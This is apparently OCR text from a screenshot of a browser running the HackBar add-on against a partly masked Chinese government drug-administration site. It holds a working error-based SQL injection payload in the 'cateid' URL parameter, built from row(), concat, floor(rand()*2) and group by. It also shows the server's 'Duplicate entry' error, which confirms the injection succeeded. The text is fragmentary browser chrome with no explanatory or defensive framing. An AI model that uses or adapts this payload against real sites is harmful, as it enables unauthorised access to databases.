 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.xx...&t=news-ajax
www.xxfda.gov.cn/m/index.php?cateid=(select 1 and row(1 ,1)>(select count(*) ,concat(concat(CHAR(52) ,CHA
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 从 Internet Explorer
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
www.xxfda.gov.cn/m/index.php?cateid=(select 1 and row(1 ,1)>(select count(*) ,concat(concat(CHAR(52) ,CHAR(67) ,CHAR(117) ,CHAR(81) ,CHAR(71) ,CHAR(97) ,CHAR(71) ,CHAR(76) ,CHAR(66) ,CHAR(121)
,CHAR(116)) ,floor(rand()*2))x from (select 1 union select 2)a group by x limit 1))&n=5&p=1&page=ajax&t=news-ajax
Enable Post data Enable Referrer
Duplicate entry '4CuQGaGLByt1' for key 'group_key'
S 英